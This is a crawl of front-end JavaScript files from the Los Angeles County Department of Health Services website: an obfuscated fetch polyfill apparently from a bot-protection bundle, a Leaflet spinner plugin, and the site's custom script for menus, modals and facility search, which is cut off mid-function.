RangeError(_0x536b28(0x464)+_0x536b28(0x4b6)+_0x536b28(0x1f4)+_0x536b28(0x46a)+_0x536b28(0x20f)+_0x536b28(0x169)+_0x536b28(0x4a4)+_0x536b28(0x46f)+_0x536b28(0x2fe)+_0x536b28(0x174)+_0x536b28(0x28b)+_0x536b28(0x330)+_0x536b28(0x4b4)+_0x536b28(0x262)+_0x536b28(0x2d1));this['ok']=this[_0x536b28(0x4a4)]>=0xc8&&this[_0x536b28(0x4a4)]<0x12c,this[_0x536b28(0x4a4)+_0x536b28(0x397)]=void 0x0===_0x360b03[_0x536b28(0x4a4)+_0x536b28(0x397)]?'':''+_0x360b03[_0x536b28(0x4a4)+_0x536b28(0x397)],this[_0x536b28(0x17f)+'s']=new _0x206d7b(_0x360b03[_0x536b28(0x17f)+'s']),this[_0x536b28(0x161)]=_0x360b03[_0x536b28(0x161)]||'',this[_0x536b28(0x1b5)+_0x536b28(0x446)](_0x4652c5);}_0x46e15c[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x44d)]=function(){var _0x14ca7e=_0x1527ac;return new _0x46e15c(this,{'body':this[_0x14ca7e(0x450)+_0x14ca7e(0x45a)]});},_0x33e536[_0x1527ac(0x339)](_0x46e15c[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)]),_0x33e536[_0x1527ac(0x339)](_0x58aa4b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)]),_0x58aa4b[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x44d)]=function(){var _0x5b5b66=_0x1527ac;return new _0x58aa4b(this[_0x5b5b66(0x450)+_0x5b5b66(0x45a)],{'status':this[_0x5b5b66(0x4a4)],'statusText':this[_0x5b5b66(0x4a4)+_0x5b5b66(0x397)],'headers':new _0x206d7b(this[_0x5b5b66(0x17f)+'s']),'url':this[_0x5b5b66(0x161)]});},_0x58aa4b[_0x1527ac(0x24b)]=function(){var _0x14e7f9=_0x1527ac,_0x89bf3a=new _0x58aa4b(null,{'status':0xc8,'statusText':''});return _0x89bf3a['ok']=!0x1,_0x89bf3a[_0x14e7f9(0x4a4)]=0x0,_0x89bf3a[_0x14e7f9(0x273)]=_0x14e7f9(0x24b),_0x89bf3a;};var _0x517406=[0x12d,0x12e,0x12f,0x133,0x134];_0x58aa4b[_0x1527ac(0x447)+'ct']=function(_0x6d884e,_0x247de6){var _0x329b68=_0x1527ac;if(-0x1===_0x517406[_0x329b68(0x130)+'f'](_0x247de6))throw new RangeError(_0x329b68(0x287)+_0x329b68(0x26b)+_0x329b68(0x388)+'e');return new _0x58aa4b(null,{'status':_0x247de6,'headers':{'location':_0x6d884e}});};var _0x52f64d=_0x5b86eb[_0x1527ac(0x1ab)+_0x1527ac(0x380)];try{new _0x52f64d();}catch(_0x2b8ab8){(_0x52f64d=function(_0x28436b,_0x5bc844){var _0x2a3416=_0x1527ac;this[_0x2a3416(0x12a)+'e']=_0x28436b,this[_0x2a3416(0x34d)]=_0x5bc844;var _0x1c19d0=Error(_0x28436b);this[_0x2a3416(0x3b0)]=_0x1c19d0[_0x2a3416(0x3b0)];})[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)]=Object[_0x1527ac(0x2e2)](Error[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)]),_0x52f64d[_0x1527ac(0x3fb)+_0x1527ac(0x3b4)][_0x1527ac(0x4e8)+_0x1527ac(0x3a0)]=_0x52f64d;}function _0x34c674(_0x588bd0,_0x4a467d){return new Promise(function(_0x32e159,_0x4d5cc8){var _0x31de73=a1_0x2717,_0x59a51a=new _0x46e15c(_0x588bd0,_0x4a467d);if(_0x59a51a[_0x31de73(0x19b)]&&_0x59a51a[_0x31de73(0x19b)][_0x31de73(0x2b3)+'d'])return _0x4d5cc8(new _0x52f64d(_0x31de73(0x38e)+'d',_0x31de73(0x308)+_0x31de73(0x3dc)));var _0x2f5228=new XMLHttpRequest();function _0x147ea3(){var _0x1558af=_0x31de73;_0x2f5228[_0x1558af(0x424)]();}if(_0x2f5228[_0x31de73(0x14d)]=function(){var _0x4c9400=_0x31de73,_0x243c01,_0x58ee00,_0x76119b={'statusText':_0x2f5228[_0x4c9400(0x4a4)+_0x4c9400(0x397)],'headers':(_0x243c01=_0x2f5228[_0x4c9400(0x1bc)+_0x4c9400(0x377)+_0x4c9400(0x28f)+_0x4c9400(0x258)]()||'',_0x58ee00=new _0x206d7b(),_0x243c01[_0x4c9400(0x268)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x4c9400(0x2dd)]('\x0d')[_0x4c9400(0x402)](function(_0x2225ea){var _0x38f312=_0x4c9400;return 0x0===_0x2225ea[_0x38f312(0x130)+'f']('\x0a')?_0x2225ea[_0x38f312(0x282)](0x1,_0x2225ea[_0x38f312(0x162)]):_0x2225ea;})[_0x4c9400(0x36c)+'h'](function(_0x151157){var _0x354e33=_0x4c9400,_0x4624fe=_0x151157[_0x354e33(0x2dd)](':'),_0xb08652=_0x4624fe[_0x354e33(0x156)]()[_0x354e33(0x485)]();if(_0xb08652){var _0x13fb80=_0x4624fe[_0x354e33(0x223)](':')[_0x354e33(0x485)]();try{_0x58ee00[_0x354e33(0x12d)](_0xb08652,_0x13fb80);}catch(_0x30e8ff){console[_0x354e33(0x255)](_0x354e33(0x377)+_0x354e33(0x4c8)+_0x30e8ff[_0x354e33(0x12a)+'e']);}}}),_0x58ee00)};0x0===_0x59a51a[_0x4c9400(0x161)][_0x4c9400(0x130)+'f'](_0x4c9400(0x2ab)+'/')&&(_0x2f5228[_0x4c9400(0x4a4)]<0xc8||_0x2f5228[_0x4c9400(0x4a4)]>0x257)?_0x76119b[_0x4c9400(0x4a4)]=0xc8:_0x76119b[_0x4c9400(0x4a4)]=_0x2f5228[_0x4c9400(0x4a4)],_0x76119b[_0x4c9400(0x161)]=_0x4c9400(0x2c8)+_0x4c9400(0x311)in _0x2f5228?_0x2f5228[_0x4c9400(0x2c8)+_0x4c9400(0x311)]:_0x76119b[_0x4c9400(0x17f)+'s'][_0x4c9400(0x3cd)](_0x4c9400(0x4e6)+_0x4c9400(0x37f)+'L');var _0x1aabad=_0x4c9400(0x2c8)+'se'in _0x2f5228?_0x2f5228[_0x4c9400(0x2c8)+'se']:_0x2f5228[_0x4c9400(0x2c8)+_0x4c9400(0x4db)];setTimeout(function(){_0x32e159(new _0x58aa4b(_0x1aabad,_0x76119b));},0x0);},_0x2f5228[_0x31de73(0x3b8)+'r']=function(){setTimeout(function(){var _0x1a0e99=a1_0x2717;_0x4d5cc8(new TypeError(_0x1a0e99(0x2cf)+_0x1a0e99(0x345)+_0x1a0e99(0x43d)+_0x1a0e99(0x494)));},0x0);},_0x2f5228[_0x31de73(0x196)+_0x31de73(0x4f4)]=function(){setTimeout(function(){var _0x466bde=a1_0x2717;_0x4d5cc8(new TypeError(_0x466bde(0x2cf)+_0x466bde(0x345)+_0x466bde(0x46d)+_0x466bde(0x28c)+'t'));},0x0);},_0x2f5228[_0x31de73(0x2f1)+'t']=function(){setTimeout(function(){var _0x4ede93=a1_0x2717;_0x4d5cc8(new _0x52f64d(_0x4ede93(0x38e)+'d',_0x4ede93(0x308)+_0x4ede93(0x3dc)));},0x0);},_0x2f5228[_0x31de73(0x323)](_0x59a51a[_0x31de73(0x389)],function(_0x24b6b9){var _0x42b214=_0x31de73;try{return''===_0x24b6b9&&_0x5b86eb[_0x42b214(0x30c)+'on'][_0x42b214(0x47d)]?_0x5b86eb[_0x42b214(0x30c)+'on'][_0x42b214(0x47d)]:_0x24b6b9;}catch(_0x203382){return _0x24b6b9;}}(_0x59a51a[_0x31de73(0x161)]),!0x0),_0x31de73(0x3ce)+'e'===_0x59a51a[_0x31de73(0x3a8)+_0x31de73(0x431)]?_0x2f5228[_0x31de73(0x2cc)+_0x31de73(0x3f0)+_0x31de73(0x418)]=!0x0:_0x31de73(0x301)===_0x59a51a[_0x31de73(0x3a8)+_0x31de73(0x431)]&&(_0x2f5228[_0x31de73(0x2cc)+_0x31de73(0x3f0)+_0x31de73(0x418)]=!0x1),_0x31de73(0x2c8)+_0x31de73(0x1fe)in _0x2f5228&&(_0x2e4188[_0x31de73(0x38b)]?_0x2f5228[_0x31de73(0x2c8)+_0x31de73(0x1fe)]=_0x31de73(0x38b):_0x2e4188[_0x31de73(0x1dc)+_0x31de73(0x321)]&&(_0x2f5228[_0x31de73(0x2c8)+_0x31de73(0x1fe)]=_0x31de73(0x4ac)+_0x31de73(0x321))),_0x4a467d&&_0x31de73(0x140)==typeof _0x4a467d[_0x31de73(0x17f)+'s']&&!(_0x4a467d[_0x31de73(0x17f)+'s']instanceof _0x206d7b||_0x5b86eb[_0x31de73(0x2e8)+'s']&&_0x4a467d[_0x31de73(0x17f)+'s']instanceof _0x5b86eb[_0x31de73(0x2e8)+'s'])){var _0x1e7ea6=[];Object[_0x31de73(0x1d6)+_0x31de73(0x18b)+_0x31de73(0x3be)+'s'](_0x4a467d[_0x31de73(0x17f)+'s'])[_0x31de73(0x36c)+'h'](function(_0x5f1460){var _0x56247d=_0x31de73;_0x1e7ea6[_0x56247d(0x20e)](_0x2d1243(_0x5f1460)),_0x2f5228[_0x56247d(0x356)+_0x56247d(0x37b)+_0x56247d(0x207)](_0x5f1460,_0x3a6fed(_0x4a467d[_0x56247d(0x17f)+'s'][_0x5f1460]));}),_0x59a51a[_0x31de73(0x17f)+'s'][_0x31de73(0x36c)+'h'](function(_0x2da3fe,_0x57ec44){var _0x57683b=_0x31de73;-0x1===_0x1e7ea6[_0x57683b(0x130)+'f'](_0x57ec44)&&_0x2f5228[_0x57683b(0x356)+_0x57683b(0x37b)+_0x57683b(0x207)](_0x57ec44,_0x2da3fe);});}else _0x59a51a[_0x31de73(0x17f)+'s'][_0x31de73(0x36c)+'h'](function(_0x35ae3e,_0x1ac768){var _0xe846dc=_0x31de73;_0x2f5228[_0xe846dc(0x356)+_0xe846dc(0x37b)+_0xe846dc(0x207)](_0x1ac768,_0x35ae3e);});_0x59a51a[_0x31de73(0x19b)]&&(_0x59a51a[_0x31de73(0x19b)][_0x31de73(0x438)+_0x31de73(0x197)+_0x31de73(0x154)](_0x31de73(0x424),_0x147ea3),_0x2f5228[_0x31de73(0x121)+_0x31de73(0x4f0)+_0x31de73(0x359)]=function(){var _0x311ebd=_0x31de73;0x4===_0x2f5228[_0x311ebd(0x49a)+_0x311ebd(0x188)]&&_0x59a51a[_0x311ebd(0x19b)][_0x311ebd(0x372)+_0x311ebd(0x3a2)+_0x311ebd(0x416)+'r'](_0x311ebd(0x424),_0x147ea3);}),_0x2f5228[_0x31de73(0x1b8)](void 0x0===_0x59a51a[_0x31de73(0x450)+_0x31de73(0x45a)]?null:_0x59a51a[_0x31de73(0x450)+_0x31de73(0x45a)]);});}_0x34c674[_0x1527ac(0x4e1)+'ll']=!0x0,_0x5b86eb[_0x1527ac(0x32c)]||(_0x5b86eb[_0x1527ac(0x32c)]=_0x34c674,_0x5b86eb[_0x1527ac(0x2e8)+'s']=_0x206d7b,_0x5b86eb[_0x1527ac(0x22d)+'t']=_0x46e15c,_0x5b86eb[_0x1527ac(0x377)+'se']=_0x58aa4b);}},_0x2a1aac={};function _0x321764(_0x50bf6b){var _0x41c2c5=a1_0x2717,_0x57ce5d=_0x2a1aac[_0x50bf6b];if(void 0x0!==_0x57ce5d)return _0x57ce5d[_0x41c2c5(0x3bb)+'s'];var _0x3b8a49=_0x2a1aac[_0x50bf6b]={'exports':{}};return _0x29632e[_0x50bf6b][_0x41c2c5(0x339)](_0x3b8a49[_0x41c2c5(0x3bb)+'s'],_0x3b8a49,_0x3b8a49[_0x41c2c5(0x3bb)+'s'],_0x321764),_0x3b8a49[_0x41c2c5(0x3bb)+'s'];}_0x321764['d']=function(_0x48a2f2,_0x506461){var _0x5cbf0a=a1_0x2717;for(var _0x5f556e in _0x506461)_0x321764['o'](_0x506461,_0x5f556e)&&!_0x321764['o'](_0x48a2f2,_0x5f556e)&&Object[_0x5cbf0a(0x2b2)+_0x5cbf0a(0x18b)+'ty'](_0x48a2f2,_0x5f556e,{'enumerable':!0x0,'get':_0x506461[_0x5f556e]});},_0x321764['g']=(function(){var _0x2047c5=a1_0x2717;if(_0x2047c5(0x140)==typeof globalThis)return globalThis;try{return this||new Function(_0x2047c5(0x366)+_0x2047c5(0x4dc))();}catch(_0xb1fb30){if(_0x2047c5(0x140)==typeof window)return window;}}()),_0x321764['o']=function(_0x74c23,_0xd70944){var _0x4df24a=a1_0x2717;return Object[_0x4df24a(0x3fb)+_0x4df24a(0x3b4)][_0x4df24a(0x292)+_0x4df24a(0x18b)+'ty'][_0x4df24a(0x339)](_0x74c23,_0xd70944);},_0x321764['r']=function(_0x36c382){var _0x29cfdf=a1_0x2717;_0x29cfdf(0x4a6)+_0x29cfdf(0x488)!=typeof Symbol&&Symbol[_0x29cfdf(0x417)+_0x29cfdf(0x1bf)]&&Object[_0x29cfdf(0x2b2)+_0x29cfdf(0x18b)+'ty'](_0x36c382,Symbol[_0x29cfdf(0x417)+_0x29cfdf(0x1bf)],{'value':_0x29cfdf(0x456)}),Object[_0x29cfdf(0x2b2)+_0x29cfdf(0x18b)+'ty'](_0x36c382,_0x29cfdf(0x24e)+_0x29cfdf(0x142),{'value':!0x0});};var _0x447933=_0x321764(0x1233);reese84=_0x447933;}());

--- FILE ---
content_type: application/javascript
request_url: https://dhs.lacounty.gov/wp-content/themes/blade-child/js/leaflet/leaflet.spin.min.js?ver=6.8.3
body_size: 410
content:
!function(n,i){"function"==typeof define&&define.amd?define(["leaflet","spin.js"],function(i,t){n(i,t)}):"object"==typeof exports?module.exports=function(i,t){return void 0===i&&(i=require("leaflet")),void 0===t&&(t=require("spin.js")),n(i,t),i}:void 0!==i&&i.L&&i.Spinner&&n(i.L,i.Spinner)}(function(n,i){var t={spin:function(n,t){n?(this._spinner||(this._spinner=new i(t).spin(this._container),this._spinning=0),this._spinning++):--this._spinning<=0&&this._spinner&&(this._spinner.stop(),this._spinner=null)}},e=function(){this.on("layeradd",function(n){n.layer.loading&&this.spin(!0),"function"==typeof n.layer.on&&(n.layer.on("data:loading",function(){this.spin(!0)},this),n.layer.on("data:loaded",function(){this.spin(!1)},this))},this),this.on("layerremove",function(n){n.layer.loading&&this.spin(!1),"function"==typeof n.layer.on&&(n.layer.off("data:loaded"),n.layer.off("data:loading"))},this)}
n.Map.include(t),n.Map.addInitHook(e)},window)


--- FILE ---
content_type: application/javascript
request_url: https://dhs.lacounty.gov/wp-content/themes/blade-child/js/custom.js
body_size: 7726
content:
/*
 * version 1.0
 */
"use strict";
// User uses other browser 
function is_ie() {
  var ua = window.navigator.userAgent;
  var msie = ua.indexOf('MSIE ');
  var is_ie = false;
  if (msie > 0) {
    // IE 10 or older, return version number 
    is_ie = true;
  }
  var trident = ua.indexOf('Trident/');
  if (trident > 0) {
    // IE 11, return version number 
    is_ie = true;
  }
  var edge = ua.indexOf('Edge/');
  if (edge > 0) {
    //Edge (IE 12+), return version number 
    is_ie = true;
  }
  return is_ie;
}

/*
function isIpad() {
  return (
    (navigator.userAgent.toLowerCase().indexOf(/iPad/i) > -1)
  );
}

if (isIpad) {
  jQuery('body').addClass('isIpadcheck');
}
*/
jQuery(document).ready(function ($) {
  var deviceAgent = navigator.userAgent.toLowerCase();
  var agentID = deviceAgent.match(/(ipad)/);

  if (agentID) {

    jQuery('body').addClass('isIpadcheck');
  }
  jQuery(".grve-toggle-modal").attr("href", "/?s=");
});





/*************for  sidebar popup on contractsandgrants page *************/

jQuery(document).ready(function () {

  jQuery(".example-basic-single").select2({
    dropdownCssClass: "select2-options-class",
    width: "inherit"
  });
  //jQuery(".example-basic-single").select2();
  jQuery("#menu-contracts-and-grants li#menu-item-801>a").attr({
    "rel": "modal:open"
  });
  var s = document.createElement("script");
  s.type = "text/javascript";
  s.src = "https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"; // Use any selector

  jQuery("#menu-contracts-and-grants").append(s);
  var l = document.createElement("link");
  l.type = "text/css";
  l.rel = "stylesheet";
  l.href = "https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css";
  jQuery('#menu-contracts-and-grants').append(l);
  jQuery('#menu-contracts-and-grants').append("<div id='ex1' class='modal'><p>You are about to leave the County of Los Angeles Department of Health Services website. The information provided on this website and the links to other related websites are provided as a courtesy to website visitors only. They are in no means an endorsement, recommendation, or approval of any person, any product, or any service contained on any other Website. The County of Los Angeles Department of Health Services does not endorse or support any of the advertising that may be contained on any linked site. </p><br/><br/><p><strong>Espanol:</strong> Está a punto de salir del sitio web del Departamento de Servicios de Salud del Condado de Los Ángeles. La información proporcionada en el sitio web y los enlaces a otros sitios web son proporcionados sólo como cortesía para los visitantes del sitio web. De ninguna manera son una promoción, recomendación o aprobación de ninguna persona, ningún producto o ningún servicio contenido en cualquier otro sitio web. El Departamento de Servicios de Salud del Condado de Los Ángeles no promueve ni apoya ninguna publicidad que pueda aparecer en cualquiera de los sitios enlazados.</p><a href='https://camisvr.co.la.ca.us/lacobids/?SelDept=16&SelDept=16'>Ok</a>&nbsp; <a href='#' rel='modal:close'>Cancel</a></div>");


  jQuery("<div class='minus-div'>-</div><div class='plus-div' style='display:none;'>+</div>").insertBefore(".search-results #grve-sidebar, .page-template-template-our-locations-page #grve-sidebar");
  jQuery('.minus-div').click(function () {
    jQuery('.search-results #grve-content.grve-left-sidebar #grve-sidebar, .page-template-template-our-locations-page #grve-content.grve-left-sidebar #grve-sidebar').animate({
      width: "5%"
    }, 500);
    jQuery('.search-results #grve-main-content,.page-template-template-our-locations-page #grve-main-content').animate({
      width: "90%"
    }, 500);
    jQuery('.search-results #grve-content.grve-left-sidebar #grve-sidebar .grve-widget .sidebar, .page-template-template-our-locations-page #grve-content.grve-left-sidebar #grve-sidebar .grve-widget .sidebar').animate({
      opacity: "0"
    }, 500);
    jQuery('.minus-div').hide(10);
    //jQuery('.plus-div').delay(9000).show();
    setTimeout(function () {
      jQuery(".plus-div").show()
    }, 500);
  });
  jQuery('.plus-div').click(function () {
    jQuery('.search-results #grve-content.grve-left-sidebar #grve-sidebar,.page-template-template-our-locations-page #grve-content.grve-left-sidebar #grve-sidebar').animate({
      width: "25%"
    }, 500);
    jQuery('.search-results #grve-content.grve-left-sidebar #grve-sidebar .grve-widget .sidebar,.page-template-template-our-locations-page #grve-content.grve-left-sidebar #grve-sidebar .grve-widget .sidebar').animate({
      opacity: "1"
    }, 1000);
    jQuery('.search-results #grve-main-content,.page-template-template-our-locations-page #grve-main-content').animate({
      width: "75%"
    }, 500);
    //jQuery('.minus-div').animate({
    //opacity: "1"}, 3500 );
    setTimeout(function () {
      jQuery(".minus-div").show()
    }, 500);

    jQuery('.plus-div').hide(10);
    mymap.invalidateSize();

  });



});
/*************************----------------------------****************/

jQuery(document).ready(function () {
  if (jQuery('input[aria-required="true"]') && jQuery('textarea[aria-required="true"]')) {
    jQuery('input[aria-required="true"],textarea[aria-required="true"]').parent().parent('label').css('color', 'red');
  }
  /***********newsidebar contact*******************/
  jQuery(".widget_custom_contact_info_widget div:not(:nth-child(1))").removeClass("grve-widget-title").addClass("grve-widget-text");
  /*jQuery( ".widget_custom_contact_info_widget div:nth-child(2)" ).css( "margin-top","1em").prepend("<i class='fa fa-hourglass-start' aria-hidden='true'></i>"); */
  /*jQuery( ".widget_custom_contact_info_widget div:nth-child(4)" ).prepend("<i class='fa fa-mobile' aria-hidden='true'></i>");*/
  /*jQuery( ".widget_custom_contact_info_widget div:nth-child(6)" ).prepend("<i class='fa fa-mobile' aria-hidden='true'></i>");
  if(jQuery('.widget_custom_contact_info_widget div.grve-widget-text > i.fa-mobile').length > 1){
     jQuery('.widget_custom_contact_info_widget .fa-mobile:first').remove(); 
  } */
  /***********newsidebar contact*******************/
  /***********logo on mobile menu*******************/


  //readmore btn current affair post blog im myhealth 
  jQuery("#current-affairs .grve-isotope .grve-isotope-container article .grve-post-content div[itemprop='articleBody'] a").addClass('grve-btn grve-btn-small grve-round grve-btn-line');
  jQuery("#current-affairs .grve-isotope .grve-isotope-container article .grve-post-content div[itemprop='articleBody'] a > span").prepend("<i class='fa fa-angle-right'></i>");
  /*jQuery( "<div class='blog-top-left'>NEWS TYPE</div>").insertAfter("#current-affairs .grve-isotope .grve-isotope-container article a > img");*/

  //Submenu icon for dropdowns and hide/show

  //if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent)){
  //alert('test IE');}

  jQuery("<i class='fa fa-plus'></i>").appendTo('#grve-main-menu ul.grve-menu > li > ul > li > ul > li.menu-item-has-children  > a');
  //alert('check');
  jQuery('#grve-main-menu ul.grve-menu > li > ul > li > ul > li.menu-item-has-children').mouseenter(function () {
    jQuery(this).children('ul.sub-menu').show('100');
    jQuery("i", this).addClass("fa-minus");
    jQuery("i", this).removeClass("fa-plus");

  }).mouseleave(function () {
    jQuery(this).children('ul.sub-menu').hide('100');
    jQuery("i", this).removeClass("fa-minus");
    jQuery("i", this).addClass("fa-plus");
  });


  //Learnmore myhealth La banner
  jQuery("#grve-feature-section .grve-button-wrapper .grve-btn-small>span, .grve-btn.grve-btn-medium>span").prepend("<i class='fa fa-angle-right'></i>");

  //dynamic div below feature options
  if (jQuery(window).width() <= 767) {
    /*jQuery( "#grve-feature-section" ).after( "<div class='dynamic-div'></div>" );*/
    jQuery('.grve-content-wrapper').append(jQuery('.widget_custom_contact_info_widget'));
    if (jQuery('#grve-feature-section .grve-graphic').css('display') == 'none' || jQuery('div.grve-graphic').is(':empty')) {
      /*jQuery('.dynamic-div').css('height','270px');*/
      jQuery('#grve-feature-section .grve-content').css('top', '18em');
    }


    //sidebar menu accordion in mobile
    jQuery('#grve-sidebar .grve-widget-title').append("<i class='fa fa-angle-down sidebar-title-arrow rotate-arrow-reset' style='font-weight:900'></i>")

    jQuery('#grve-sidebar .grve-widget-title').click(function () {
      jQuery('#grve-sidebar .grve-widget ul.menu').slideToggle("slow");
      jQuery('.sidebar-title-arrow').toggleClass('rotate-arrow');
      jQuery('.sidebar-title-arrow').toggleClass('rotate-arrow-reset');
    });
  }

  if (jQuery(window).width() >= 768 && jQuery(window).width() <= 1024) {
    jQuery('.grve-content-wrapper').append(jQuery('.widget_custom_contact_info_widget'));

    //sidebar menu accordion in tab
    jQuery('#grve-sidebar .grve-widget-title').append("<i class='fa fa-angle-down sidebar-title-arrow rotate-arrow-reset' style='font-weight:900'></i>")
    jQuery('#grve-sidebar .grve-widget-title').click(function () {
      jQuery('#grve-sidebar .grve-widget ul.menu').slideToggle("slow");
      jQuery('.sidebar-title-arrow').toggleClass('rotate-arrow');
      jQuery('.sidebar-title-arrow').toggleClass('rotate-arrow-reset');
    });
  }

  jQuery("<div class='dyn-div-icon'></div>").insertAfter('#grve-sidebar .widget ul.menu li.menu-item-has-children > a');

  jQuery("#grve-sidebar .widget ul.menu li.menu-item-has-children > div.dyn-div-icon").click(function () {

    jQuery(this).parent('#grve-sidebar .widget ul.menu li.menu-item-has-children').toggleClass('open');
    jQuery(this).parent('#grve-sidebar .widget ul.menu li.menu-item-has-children').children('ul.sub-menu').toggle();
  });

  if (!jQuery("#grve-sidebar ul.menu .current_page_ancestor.menu-item-has-children").hasClass("open")) {
    jQuery("#grve-sidebar ul.menu .current_page_ancestor.menu-item-has-children").addClass("open");
  }
  jQuery("body#grve-body #grve-sidebar ul.menu .current_page_ancestor.menu-item-has-children.open > div.dyn-div-icon").click(function () {
    jQuery(this).parent('body#grve-body #grve-sidebar .widget ul.menu li.menu-item-has-children.open').children('body#grve-body ul.sub-menu').hide();
  });

  jQuery('input[name="distance"]').on("click", function (event) {
    getLocation();

    //console.log('distance clicked', my_lat, my_long);
  });
});



//Append topbar inside mobilemenu
jQuery(init);

function init() {
  if (jQuery(window).width() <= 1024) {
    jQuery('#grve-responsive-header .grve-hiddenarea-content').append(jQuery('#grve-top-bar'));
    jQuery('#grve-responsive-header .grve-hiddenarea-content #grve-top-bar .grve-left-side').append(jQuery('#gtranslate_wrapper'));
    jQuery('.grve-close-btn-wrapper').append(jQuery('a.grve-toggle-modal'));
    jQuery('#grve-hidden-menu a.grve-toggle-hiddenarea').click(function () {
      //alert('clicked');
      jQuery('#grve-hidden-menu').toggleClass('open');
      jQuery('#grve-hidden-menu-overlay:nth-child(n+1)').css('display', 'none');
      jQuery('#grve-hidden-menu-overlay:nth-child(n+1)').hide();

    });
  }

  if (jQuery(window).width() == 1366 && jQuery(window).height() == 1024) {
    jQuery('#grve-responsive-header .grve-hiddenarea-content').append(jQuery('#grve-top-bar'));
    jQuery('.grve-hiddenarea-content #grve-top-bar .grve-left-side').append(jQuery('#gtranslate_wrapper'));
    jQuery('.grve-close-btn-wrapper').append(jQuery('a.grve-toggle-modal'));
    jQuery('#grve-hidden-menu .grve-hiddenarea-wrapper .grve-hiddenarea-content #grve-top-bar .grve-right-side .grve-row .grve-align-left a.grve-toggle-hiddenarea').click(function () {
      //alert('clicked');
      jQuery('#grve-hidden-menu').toggleClass('open');
      jQuery('#grve-hidden-menu-overlay:nth-child(n+1)').css('display', 'none');
      jQuery('#grve-hidden-menu-overlay:nth-child(n+1)').hide();

    });
  }

  if (jQuery(window).width() == 1112 && jQuery(window).height() == 834) {
    jQuery('#grve-responsive-header .grve-hiddenarea-content').append(jQuery('#grve-top-bar'));
    jQuery('.grve-hiddenarea-content #grve-top-bar .grve-left-side').append(jQuery('#gtranslate_wrapper'));
    jQuery('.grve-close-btn-wrapper').append(jQuery('a.grve-toggle-modal'));
    jQuery('#grve-hidden-menu .grve-hiddenarea-wrapper .grve-hiddenarea-content #grve-top-bar .grve-right-side .grve-row .grve-align-left a.grve-toggle-hiddenarea').click(function () { //alert('clicked'); jQuery('#grve-hidden-menu').toggleClass('open');
      jQuery('#grve-hidden-menu-overlay:nth-child(n+1)').css('display', 'none');
      jQuery('#grve-hidden-menu-overlay:nth-child(n+1)').hide();

    });
  }

  if (jQuery(window).width() == 834 && jQuery(window).height() == 1112) {
    jQuery('#grve-responsive-header .grve-hiddenarea-content').append(jQuery('#grve-top-bar'));
    jQuery('.grve-hiddenarea-content #grve-top-bar .grve-left-side').append(jQuery('#gtranslate_wrapper'));
    jQuery('.grve-close-btn-wrapper').append(jQuery('a.grve-toggle-modal'));
    jQuery('#grve-hidden-menu .grve-hiddenarea-wrapper .grve-hiddenarea-content #grve-top-bar .grve-right-side .grve-row .grve-align-left a.grve-toggle-hiddenarea').click(function () {
      //alert('clicked');
      jQuery('#grve-hidden-menu').toggleClass('open');
      jQuery('#grve-hidden-menu-overlay:nth-child(n+1)').css('display', 'none');
      jQuery('#grve-hidden-menu-overlay:nth-child(n+1)').hide();

    });
  }


  if (jQuery(window).width() >= 1025) {
    jQuery('#grve-top-bar .grve-right-side .grve-fullwidth-background .grve-bookmark .grve-column-1-3:first-child').append(jQuery('#gtranslate_wrapper'));
  }

}

var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function () {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      (this.firstElementChild).textContent = '+';
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
      (this.firstElementChild).textContent = '-';
    }
  });
}


function display_prev_fac1() {
  //alert(global_page1);
  if (global_page1 == 1) {
    return false;
  }
  if (global_page > 1) {
    redirect_to_page(--global_page);
  } else {
    redirect_to_page(1);
  }

}

function display_next_fac1() {
  //alert(global_page1+'=='+global_max_fac);
  if (global_page1 < global_max_fac1) {
    redirect_to_page(++global_page1);
  }
}

function redirect_to_page(page) {
  var url = new URL(window.location.href);
  var search_params = url.searchParams;

  // new value of "id" is set to "101"
  search_params.set('page', page);

  // change the search property of the main url
  url.search = search_params.toString();

  // the new url string
  var new_url = url.toString();
  window.location.href = new_url;
  // output : http://demourl.com/path?id=101&topic=main
  //console.log(new_url);
}

var global_page = 1;
var global_initial = '';
var global_max_fac = 0;
if (typeof (document.getElementById("global_max_fac")) != 'undefined' && document.getElementById("global_max_fac") != null) {
  global_max_fac = document.getElementById("global_max_fac").value;
}

function display_prev_fac() {
  if (global_page == 1) {
    return false;
  }
  if (global_page > 1) {
    search_result(global_initial, --global_page);
  } else {
    search_result(global_initial, 1);
  }
}

function display_next_fac() {
  //alert(global_page+'=='+global_max_fac);
  if (global_page < global_max_fac) {
    search_result(global_initial, ++global_page);
  }
}
var firstTimeFlag = true;

function search_result(initial, paged) {
  global_initial = initial;
  global_page = paged;
  //alert(initial);return false;
  /*jQuery([document.documentElement, document.body]).animate({
      scrollTop: jQuery("#grve-main-content").offset().top
  }, 500);*/
  var element = document.querySelector("#grve-main-content");

  // scroll to element
  element.scrollIntoView({
    behavior: 'smooth'
  });
  //alert(jQuery("#grve-main-content").offset().top);

  mymap.spin(true);

  layer_arr.forEach(function (item, index) {
    item.remove();
  });


  document.getElementById("search_result_wrap").innerHTML = '<div class="loader_wrap"><div class="loader"></div></div>';
  /*var P_ApiId = document.getElementById("P_ApiId").value;
  var roh_api_key = document.getElementById("roh_api_key").value;
  var roh_client_id = document.getElementById("roh_client_id").value;
  var saved_lang = document.getElementById("saved_lang").value;*/

  var service_type = [];

  var serviceboxes = document.querySelectorAll('input[name="service_type"]:checked');
  /*for (var service of serviceboxes)*/
  for (var i = 0; i < serviceboxes.length; i++) {
    var service = serviceboxes[i];
    service_type.push(service.value);
  }

  //alert();

  var facboxes1 = document.querySelectorAll('input[name="fac_type"]:checked');
  //alert();
  if (facboxes1.length > 0) {
    firstTimeFlag = false;
  }
  var fac_type = [];
  if (firstTimeFlag) {
    var facboxes = document.querySelectorAll('input[name="fac_type"]');
